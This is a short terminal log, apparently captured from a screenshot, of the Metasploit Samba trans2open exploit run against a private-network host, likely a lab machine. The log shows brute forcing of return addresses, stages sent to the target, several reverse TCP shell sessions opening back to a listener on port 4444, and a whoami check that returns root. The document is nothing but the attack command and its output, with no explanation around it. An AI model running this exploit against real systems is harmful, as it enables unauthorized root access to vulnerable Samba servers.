 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.22:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 10.0.2.22
[*] 10.0.2.22:139 - Trying return address 0xbffff9fc...
[*] Sending stage (36 bytes) to 10.0.2.22
[*] 10.0.2.22:139 - Trying return address 0xbffff8fc...
[*] Sending stage (36 bytes) to 10.0.2.22
[*] 10.0.2.22:139 - Trying return address 0xbffff7fc...
[*] Sending stage (36 bytes) to 10.0.2.22
[*] 10.0.2.22:139 - Trying return address 0xbffff6fc...
[*] Command shell session 17 opened (10.0.2.15:4444 -> 10.0.2.22:32785) at 2023-06-11 20:04:01 +0530
[*] Command shell session 18 opened (10.0.2.15:4444 -> 10.0.2.22:32786) at 2023-06-11 20:04:03 +0530
[*] Command shell session 19 opened (10.0.2.15:4444 -> 10.0.2.22:32787) at 2023-06-11 20:04:04 +0530
[*] Command shell session 20 opened (10.0.2.15:4444 -> 10.0.2.22:32788) at 2023-06-11 20:04:05 +0530
whoami
root
pwd
/tmp